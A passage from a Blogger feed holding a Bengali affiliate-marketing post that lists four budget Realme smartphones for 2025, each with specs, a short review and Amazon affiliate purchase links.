আসে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRB0Z4-NpiqmBEJYEFtPra5t4QQvhE5_gp9DX0ggN0SoKOlQkhGK5xtfpi0GzcGGQkT2g7TjdP2N2PQq7gLFoemlsCUw1fnp1FhGvH0TNKdayu10lrndIOmg4Dy8Ew-SRJtLWE3cLKZBH9MW48ND6HmC8uGBriD79_nRGSjsOkSmP83mOBjW1bV46CotZO\/s72-w640-h360-c\/jodi%20tor%20dak%20sune%20keo%20na%20ase%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3994735607568359999"},"published":{"$t":"2025-05-06T01:58:00.000-07:00"},"updated":{"$t":"2025-05-06T01:58:26.573-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheapest And Best"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Realme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smartphone"}],"title":{"type":"text","$t":"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/s1280\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2bRdJBQRoUXInbF1vvKTKnZhQiVBZ4w_BQxcWWMn7eMRcQNeigdxhqL_3EWBiy-Koz5bjRTj3Hpc7aArlJirPMvRfdXreRopQ7I6WQs7vVJT-22iPfPsjqXceronhEo3cAKlLy1wTiypFZ7WrJxhtnkgSTAMPt1Ti-b29NkjmTRnLHdFnFpDLOQArM38i\/w640-h426\/Realme%20Brand%20Smartphone%20Cheapest%20And%20Best%20%20%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%AD%E0%A6%BE%E0%A6%B2%E0%A7%8B%20Realme%20Brand%20%E0%A6%8F%E0%A6%B0%20%E0%A6%AB%E0%A7%8B%E0%A6%A8.jpeg\" title=\"Realme Brand Smartphone Cheapest And Best ( 2025 ) | সস্তার মধ্যে ভালো Realme Brand এর ফোন\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERealme Brand Smartphone Cheapest And Best ( 2025 )\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২০২৫ সালের অ্যামাজনে উপলব্ধ সেরা রিয়েলমি স্মার্টফোনগুলির মধ্যে কিছু উল্লেখযোগ্য মডেল রয়েছে, যা তাদের পারফরম্যান্স, ক্যামেরা গুণমান, ডিসপ্লে এবং মূল্যের দিক থেকে ব্যবহারকারীদের মধ্যে জনপ্রিয়তা অর্জন করেছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনিচে এই মডেলগুলির একটি সংক্ষিপ্ত পর্যালোচনা প্রদান করা হলো:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. Realme 14 Pro Plus 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Realme 14 Pro 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. realme 14x 5G\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. realme narzo 60 5G\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp; \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;সস্তার মধ্যে ভালো Realme Brand এর ফোন:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme 14 Pro Plus 5G\u003C\/span\u003E\u003C\/b\u003E (সেরা ক্যামেরা পারফরম্যান্স)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14 Pro Plus 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"662\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVwTQ67nCASoENSBNmnrrzKY_Y2VKVf3KQzeZiKcmVkmYtlRPOmLXPA1me1eo2BmtRRmDuuhgryp9w8PMLj5GHFrdEAbV33nkomfC7qc8MmBrMndv6LQIoRft1-h_dz1P30POxoktCa-uD-mbWAkVDaAxq01yt5Ew9CgUEuTdHT4NmyMOHh2yPhmkHfHxu\/w252-h320\/1.jpg\" title=\"Realme 14 Pro Plus 5G,Realme Brand Smartphone Cheapest And Best\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই মডেলটি তার ৫০ মেগাপিক্সেল প্রধান ক্যামেরা, উন্নত পারফরম্যান্স এবং ৬০০০ এমএএইচ ব্যাটারির জন্য পরিচিত। এটি একটি OLED ডিসপ্লে এবং ৮০W ফাস্ট চার্জিং সমর্থন করে, যা ব্যবহারকারীদের জন্য একটি প্রিমিয়াম অভিজ্ঞতা প্রদান করে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB \/ 12 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB \/ 256 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: Snapdragon 7s Gen 3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: 6.83 inches\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Sony IMX896 OIS + 50MP Periscope Rear Cam\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Periscope-Snapdragon-Processor-SUPERVOOC\/dp\/B0DT754VT5?crid=2PKW5PFKVW8RS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].y7tPMHAJrwkqRI31DsLI27fIwfFH_2eoPCzhOCzLNAM\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2BPlus%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746511654\u0026amp;sprefix=realme%2B14%2Bpro%2Bplus%2B5g%2Caps%2C604\u0026amp;sr=8-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=05b067c8031e75ae30c00dd572cb4271\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme 14 Pro 5G\u003C\/span\u003E\u003C\/b\u003E (উন্নত ডিসপ্লে)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14 Pro 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"674\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2WrkwIaSXbmzuM5GC8ZQVlwigK88bea9fK2FuwwbCYRlY7AdFqdBgefYJXvUEaxhR_6bFYIrAt848tG2gkx5eVMm8tIhdOt2Du_Q89g2YHvVZDXvd4xePfPg0OoftzEYwKTxUZ2mPJAP04N1gL3lYOozlPHbiAMhGnXMJi1NfizCAjXZQKaZWjUjJRcAL\/w248-h320\/2.jpg\" title=\"Realme 14 Pro 5G, Realme Brand Smartphone Cheapest And Best\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই ফোনটি ৫০ মেগাপিক্সেল ক্যামেরা এবং উন্নত ডিসপ্লের সাথে আসে, যা মিড-রেঞ্জ ব্যবহারকারীদের জন্য একটি চমৎকার পছন্দ। এর ডিজাইন এবং পারফরম্যান্স উভয়ই প্রশংসনীয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB \/ 12 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB \/ 256 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: MediaTek Dimensity 7300\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: Curved OLED\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Sony IMX882 OIS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Dimensity-Processor-Charging\/dp\/B0DT75MR7G?crid=1YM9LLGUKGHP8\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YWygXZo8nqcoerXc08UjhW5j8LCpcUMdeAbipM-CuKk\u0026amp;dib_tag=se\u0026amp;keywords=Realme%2B14%2BPro%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746512497\u0026amp;sprefix=realme%2B14%2Bpro%2B5g%2Caps%2C922\u0026amp;sr=8-1\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a1a061790e704e1f627f54b80397db25\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ERealme 14x 5G\u003C\/b\u003E\u003C\/span\u003E (বাজেট-বান্ধব)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme 14x 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"663\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoWscStjuYZqsewfsY10TI37arcxJMNAadhb63W7gfdgDC9I5j3CeBX1_tm7Fjg2eAvVJOiJtw4BLanCu-Ff-sIrnMoKntOifUUF4V2Bt-zr-WftzJEXx0lwMdh0P6WXPMjXWLrGLHeHTgZQXZVErsNuMjeY04rwb-Kk0ZL4M1TpBfYiVJEscGCtKM6uZ\/w252-h320\/3.jpg\" title=\"Realme 14x 5G, Realme Brand Smartphone Cheapest And Best\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eবাজেট-বান্ধব এই মডেলটি ৫০ মেগাপিক্সেল ক্যামেরা এবং শক্তিশালী ব্যাটারির সাথে আসে, যা দৈনন্দিন ব্যবহারের জন্য উপযুক্ত। এর মূল্য এবং পারফরম্যান্সের সমন্বয় এটি একটি আকর্ষণীয় বিকল্প করে তোলে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 8 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: Snapdragon\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: AMOLED\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP Rear Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 6000mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/realme-Crystal-Black-128GB-Storage\/dp\/B0DQ4VVTPC?crid=2YHB9UKLW75UM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GYKezkScrGJv3W1_MY7Mz9xpxvKBfrzvQ2A_YPFb1gI\u0026amp;dib_tag=se\u0026amp;keywords=realme+14x+5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513095\u0026amp;sprefix=realme+14x+5g%2Caps%2C739\u0026amp;sr=8-3\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=1d5ab996f9f0354a40eb34da9d2d7a08\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003ERealme NARZO N65 5G\u003C\/span\u003E\u003C\/b\u003E (বাজেট বান্ধব)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Realme NARZO N65 5G, Realme Brand Smartphone Cheapest And Best\" border=\"0\" data-original-height=\"679\" data-original-width=\"679\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeKd7ewjnsgdxXzaWc69hXx2qS8cA1zg3R9fSYXUuep9lyq5KaoNkdiXk11pgZ8DwWzmaeBBEAjZXXiW5t0BYIc9ELauYYK0wH_orPmTWxXfirGeGsrWn_37wo84Cx1_pxHwlj0m3HOkW6UJMopqdMg773tpuwWtVxJo7jQbJV0UIHu37dbj17iwSBK2q\/w320-h320\/4.jpg\" title=\"Realme NARZO N65 5G, Realme Brand Smartphone Cheapest And Best\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/realme-Storage-Chipset-Comfort-Display\/dp\/B0D3GX1VFM?crid=1AICD6P0NKUIM\u0026amp;dib=eyJ2IjoiMSJ9.[base64].SKQPM2ZcnjN7dQiA2WKGU4qsqU0P9o0AhT2J-ztsMvc\u0026amp;dib_tag=se\u0026amp;keywords=realme%2Bnarzo%2B60%2B5G\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746513571\u0026amp;sprefix=realme%2Bnarzo%2B60%2B5g%2Caps%2C974\u0026amp;sr=8-2\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=618af17d38730d605a87c6c62c2e863b\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই ফোনটি ৫০০০ এমএএইচ ব্যাটারি এবং ফাস্ট চার্জিং সমর্থন করে, যা দীর্ঘস্থায়ী ব্যাটারি লাইফ নিশ্চিত করে। এটি একটি শক্তিশালী পারফরম্যান্স এবং উন্নত ক্যামেরা গুণমান প্রদান করে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ERAM: 6 GB\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStorage: 128 GB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EProcessor: MediaTek Dimensity 6300\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EDisplay: LCD\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECamera: 50MP AI Camera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EOS: Android\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBattery: 5000 mAh\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EPrice: \u003Ca 